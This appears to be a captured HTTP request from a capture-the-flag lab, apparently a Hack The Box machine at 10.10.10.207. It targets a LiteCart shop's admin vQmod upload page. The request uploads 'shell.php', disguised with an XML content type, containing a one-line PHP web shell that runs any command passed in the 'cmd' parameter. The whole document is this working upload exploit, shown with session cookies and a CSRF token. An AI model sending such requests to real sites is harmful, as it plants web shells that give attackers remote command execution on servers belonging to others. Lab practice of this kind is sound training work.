 1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
8 Content-Type: multipart/form-data; boundary=---------------------------356521570232983190271898066178
9 Content-Length: 533
10 Origin: http://10.10.10.207
11 Connection: close
12 Cookie: cart[uid]=6009a3ef5d62f; currency_code=EUR; country_code=AT; display_prices_including_tax=1; language_code=en; LCSESSID=iqjlb098j2cjmnuum1a2ra3p2l
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 -----------------------------356521570232983190271898066178
17 Content-Disposition: form-data; name="token"
18
19 e4a7e4157020a381bbbb1f6ea53446936170aee5
20 -----------------------------356521570232983190271898066178
21 Content-Disposition: form-data; name="vqmod"; filename="shell.php"
22 Content-Type: application/xml
23
24 <?php system($_REQUEST['cmd']); ?>
25
26 -----------------------------356521570232983190271898066178
27 Content-Disposition: form-data; name="upload"
28
29 Upload
30 -----------------------------356521570232983190271898066178--